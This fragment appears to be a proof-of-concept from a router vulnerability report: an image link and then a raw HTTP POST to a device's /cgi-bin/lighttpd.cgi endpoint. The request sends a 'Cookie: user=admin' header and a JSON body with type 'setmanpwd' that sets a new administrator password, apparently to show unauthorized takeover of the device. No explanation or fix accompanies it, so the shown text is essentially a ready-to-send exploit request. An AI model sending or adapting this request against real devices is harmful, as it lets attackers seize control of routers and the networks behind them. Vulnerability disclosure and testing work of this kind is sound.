 POST /cgi-bin/lighttpd.cgi HTTP/1.1Host: 192.168.242.146:4567Content-Length: 44Accept: application/json, text/plain, */*Authorization: b0dd4dc52634f779d398d38f3beba06dUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Content-Type: application/x-www-form-urlencodedOrigin: http://192.168.242.146:4567Referer: http://192.168.242.146:4567/html/index.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: user=adminConnection: close{"type":"setmanpwd","routepwd":"123123avbc"}